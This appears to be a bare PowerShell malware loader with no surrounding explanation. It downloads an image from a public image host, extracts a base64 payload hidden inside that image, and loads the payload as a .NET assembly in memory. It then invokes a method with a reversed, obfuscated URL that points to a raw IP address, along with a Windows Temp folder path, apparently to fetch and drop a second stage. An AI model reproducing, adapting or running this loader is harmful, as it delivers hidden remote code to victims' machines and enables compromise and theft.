 function DownloadDataFromLinks {
    param ([string[]]$links)
    $webClient = New-Object System.Net.WebClient
    $downloadedData = @()
    $shuffledLinks = $links | Get-Random -Count $links.Length
    foreach ($link in $shuffledLinks) {
        try {
            $downloadedData += $webClient.DownloadData($link)
        }
        catch {
            continue
        }
    }
    return $downloadedData
}

$links = @('https://uploaddeimagens.com.br/images/004/731/991/original/new_image.jpg?1707144482', 'https://uploaddeimagens.com.br/images/004/731/991/original/new_image.jpg?1707144482')
$imageBytes = DownloadDataFromLinks $links
if ($imageBytes -ne $null) {
    $imageText = [System.Text.Encoding]::UTF8.GetString($imageBytes)
    $startFlag = '<<BASE64_START>>'
    $endFlag = '<<BASE64_END>>'
    $startIndex = $imageText.IndexOf($startFlag)
    $endIndex = $imageText.IndexOf($endFlag)
    if ($startIndex -ge 0 -and $endIndex -gt $startIndex) {
        $startIndex += $startFlag.Length
        $base64Length = $endIndex - $startIndex
        $base64Command = $imageText.Substring($startIndex, $base64Length)
        $commandBytes = [System.Convert]::FromBase64String($base64Command)
        $loadedAssembly = [System.Reflection.Assembly]::Load($commandBytes)
        $type = $loadedAssembly.GetType('PROJETOAUTOMACAO.VB.Home')
        $method = $type.GetMethod('VAI').Invoke($null, [object[]] ('txt.41/541.93.321.39//:ptth' , '1' , 'C:\Windows\Temp\' , 'File_Name_JS'))
    }
}